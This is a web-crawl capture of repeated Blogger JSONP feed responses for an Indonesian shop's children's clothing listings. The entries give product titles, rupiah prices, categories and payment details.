KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/3025826685919090526?alt=json&callback=jQuery3600048474247414295846_1769811271120&_=1769811271121
body_size: 571
content:
// API callback
jQuery3600048474247414295846_1769811271120({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-3025826685919090526"},"published":{"$t":"2016-10-27T10:38:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:12.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju hello kitty 1 tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual baju hello kitty cowo online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos anak hello kitty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos hello kitty anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan piyama hello kitty"}],"title":{"type":"text","$t":"kaos hello kitty polkadot biru (1-6)"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak hello kitty polkadot biru MurahBahan: Cotton semi combed 24s. sablon: pigmen.gambar baju princess hello kitty, baju anak mickey mouse, sepatu ank cewek 2tahun karakter little pony, baju hello kitty dan marsa hello kitty, toko online baju anak princess hello kitty murah,kaos hello kitty, kaos hello kitty,jual baju anak hello kitty,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/3025826685919090526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html","title":"kaos hello kitty polkadot biru (1-6)"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery3600048474247414295846_1769811271136&_=1769811271137
body_size: 798
content:
// API callback
jQuery3600048474247414295846_1769811271136({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/4786903415927329180?alt=json&callback=jQuery3600048474247414295846_1769811271154&_=1769811271155
body_size: 471
content:
// API callback
jQuery3600048474247414295846_1769811271154({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-4786903415927329180"},"published":{"$t":"2016-10-25T10:28:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:14.157-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju kaos lovely melody anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju lovely melody murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual dress tutu lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model baju tutu lovely melody"}],"title":{"type":"text","$t":"kaos LOVELY melody pink 1-6"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak LOVELY melody pink  MurahBahan: Cotton semi combed 24s. sablon: rubber.\u0026nbsp;jual baju anak lovely melody, kaos lovely melody,  download baju lovely melody, gambar baju lovely melody, gambar bayi baju lovely melody, kaos lovely melody,  gambar kaos buat cewek gambar lovely melody, gambar anak lovely melody,grosir baju anak branded "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/4786903415927329180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html","title":"kaos LOVELY melody pink 1-6"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/8728098713036296392?alt=json&callback=jQuery3600048474247414295846_1769811271128&_=1769811271129
body_size: 805
content:
// API callback
jQuery3600048474247414295846_1769811271128({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-8728098713036296392"},"published":{"$t":"2022-11-26T21:58:00.000-08:00"},"updated":{"$t":"2022-11-26T21:58:36.672-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak Barbie yellow D\u0026C"}],"title":{"type":"text","$t":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp26.000off\/Rp21.000Label\/Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak Barbie yellow D\u0026amp;C (size 2-7) - grosir baju anak karakter brandedbaju anak barbie"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/8728098713036296392\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html","title":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ\/s72-c\/IMG-20220701-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery3600048474247414295846_1769811271124&_=1769811271125
body_size: 711
content:
// API callback
jQuery3600048474247414295846_1769811271124({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery3600048474247414295846_1769811271110&_=1769811271111
body_size: 951
content:
// API callback
jQuery3600048474247414295846_1769811271110({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/4786903415927329180?alt=json&callback=jQuery3600048474247414295846_1769811271130&_=1769811271131
body_size: 550
content:
// API callback
jQuery3600048474247414295846_1769811271130({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-4786903415927329180"},"published":{"$t":"2016-10-25T10:28:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:14.157-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju kaos lovely melody anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju lovely melody murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual dress tutu lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model baju tutu lovely melody"}],"title":{"type":"text","$t":"kaos LOVELY melody pink 1-6"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak LOVELY melody pink  MurahBahan: Cotton semi combed 24s. sablon: rubber.\u0026nbsp;jual baju anak lovely melody, kaos lovely melody,  download baju lovely melody, gambar baju lovely melody, gambar bayi baju lovely melody, kaos lovely melody,  gambar kaos buat cewek gambar lovely melody, gambar anak lovely melody,grosir baju anak branded "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/4786903415927329180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html","title":"kaos LOVELY melody pink 1-6"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery3600048474247414295846_1769811271150&_=1769811271151
body_size: 784
content:
// API callback
jQuery3600048474247414295846_1769811271150({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/8728098713036296392?alt=json&callback=jQuery3600048474247414295846_1769811271138&_=1769811271139
body_size: 802
content:
// API callback
jQuery3600048474247414295846_1769811271138({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-8728098713036296392"},"published":{"$t":"2022-11-26T21:58:00.000-08:00"},"updated":{"$t":"2022-11-26T21:58:36.672-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak Barbie yellow D\u0026C"}],"title":{"type":"text","$t":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp26.000off\/Rp21.000Label\/Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak Barbie yellow D\u0026amp;C (size 2-7) - grosir baju anak karakter brandedbaju anak barbie"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/8728098713036296392\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html","title":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ\/s72-c\/IMG-20220701-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery3600048474247414295846_1769811271116&_=1769811271117
body_size: 862
content:
// API callback
